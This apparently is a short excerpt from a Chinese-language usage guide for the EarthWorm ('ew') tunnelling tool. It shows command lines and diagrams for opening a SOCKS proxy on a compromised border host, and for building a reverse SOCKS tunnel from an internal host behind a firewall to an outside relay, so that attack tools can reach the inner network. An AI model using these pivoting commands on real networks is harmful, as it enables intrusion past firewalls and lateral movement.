 【使用场景】
普通网络环境：
1. 目标网络边界存在公网IP且可任意开监听端口：
+---------+     +-------------------+
|HackTools| ->> | 8888->  1.1.1.1   |
+---------+     +-------------------+
a)./ew -s ssocksd -l 8888
// 在 1.1.1.1 主机上通过这个命令开启 8888 端口的 socks 代理
b) HackTools 可通过访问 1.1.1.1:8888 端口使用 1.1.1.1 主机提供的代理
2. 目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机                  可控内网主机
+---------+     +--------------------------+    |     +---------------+
|HackTools| ->> | 1080 ->  1.1.1.1 -> 8888 |  防火墙  | <--  2.2.2.2  |
+---------+     +--------------------------+    |     +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务